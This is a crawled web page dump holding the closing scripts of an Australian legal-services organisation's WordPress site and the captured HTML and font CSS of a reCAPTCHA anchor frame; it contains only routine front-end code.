var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"00538e7e6757767c1b9c09b2953df14b"},"ajax":{"ajaxurl":"https:\/\/www.natsils.org.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"72fc494dc2","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.natsils.org.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"ecec142435"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.natsils.org.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://www.natsils.org.au/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762966880" id="akismet-frontend-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<div id="webarx-cookie-notice" role="banner" style="opacity: .90;color: #FFFFFF; background-color: #222222; visibility: hidden;">
    <div class="webarx-cookie-notice-container">
        <div class="webarx-cn-notice-text-container">
            <span id="webarx-cn-notice-text">
                We use cookies for various purposes including analytics and personalized marketing. By continuing to use the service, you agree to our use of cookies.            </span>
        </div>
        <div class="webarx-cn-notice-button-container">
            <button style="border-color: #FFFFFF; color: #FFFFFF;  margin-bottom: 20px; " onclick="setCookieForNotice('after_exit')" id="webarx-cn-accept-cookie" data-cookie-set="accept" class="webarx-cn-set-cookie webarx-cn-button button">I agree</button>
            <a class="webarx-cn-protected-by" target="_blank" style="color: #FFFFFF;" href="https://patchstack.com" target="_blank"><img style="width:13px; float: left; margin-right: 5px; margin-top: 5px;" src="https://www.natsils.org.au/wp-content/plugins/webarx//assets/images/logo-mini.svg" alt=""> Protected by Patchstack</a>        </div>
    </div>
</div><script id="cs-482" type="text/javascript">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery(".x-anchor-toggle").click(function(){
      if( ! jQuery( 'ul.x-menu.x-menu-collapsed li.contact-details-menu' ).length ) {
          jQuery( "ul.x-menu.x-menu-collapsed" ).append( jQuery( "li.contact-details-menu" ) );
      }
      if( ! jQuery( '.x-off-canvas-content a.logo-img' ).length ) {
          jQuery('.x-off-canvas-content').prepend( jQuery( "a.logo-img" ) );
      }
    });
});
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
/*-------------------------------------------------------------------------- Pop Up modalon Homepage--------------------------------------------------------------- */
function dismissIntro() {
	jQuery('.intro-modal').hide();
	jQuery('.responsive-warning').toggleClass('responsive-warning');
	setCookie("hasDismissedIntro", "true", 1);
}

function setCookie(cname, cvalue, exdays) {
	var d = new Date();
	d.setTime(d.getTime() + (exdays*24*60*60*1000));
	var expires = "expires="+ d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) === 0) {
			return c.substring(name.length, c.length);
		}
	}
	return "";
}

function resizeend() {
  if (new Date() - rtime < delta) {
    setTimeout(resizeend, delta);
  } else {
    timeout = false;
    alert('Done resizing');
  }               
}

function eqResources() {
  const vw = Math.max(document.documentElement.clientWidth || 0, window.innerWidth || 0);
  var resourceCols = jQuery('.policies-advocacy .column');
  var colRow = [];
  var heightArr = [];
  var mod = 3;

  if (vw < 980) {
    mod = 2;
  }

  for (var i = 0; i < resourceCols.length; i++) {
    if (vw > 767) {
      colRow.push(jQuery(resourceCols[i]).children('.post-title')[0]);
      heightArr.push(jQuery(resourceCols[i]).children('.post-title')[0].offsetHeight);

      if ( (i + 1) % mod === 0 || i === (resourceCols.length - 1) ) {
        let minHeight = Math.max(...heightArr);
        colRow.forEach((col) => {
          jQuery(col).css('min-height', minHeight + 'px');
        });

        colRow = [];
        heightArr = [];
      }
    } else {
      jQuery(jQuery(resourceCols[i]).children('.post-title')[0]).css('min-height', '0');
    }
  }
}

jQuery(document).ready(function() {
	var introDismissed = getCookie('hasDismissedIntro');
	if ( introDismissed !== 'true' ) {
		jQuery('<div class="intro-modal"><div class="intro-container"><p>Aboriginal and Torres Strait Islander people should be aware that this website may contain images, voices or names of deceased persons in photographs, film, audio recordings or printed material.</p><div class="close-container"><button class="close-btn" onclick="dismissIntro()">Close</button></div></div></div>').insertBefore('#x-site');
	}
  
  if (jQuery('.policies-advocacy').length > 0) {
    var timeoutFunc;
    eqResources();
    jQuery(window).resize(function() {
      clearTimeout(timeoutFunc);
      timeoutFunc = setTimeout(eqResources, 200);
    });
  }
});
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeImGAmAAAAAANgvDtTml29de2DRTbeZOdmCSA7&co=aHR0cHM6Ly93d3cubmF0c2lscy5vcmcuYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gvbu1626hn5x
body_size: 48677
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cRIjZKWbfSHRSN5uPHriLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cRIjZKWbfSHRSN5uPHriLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
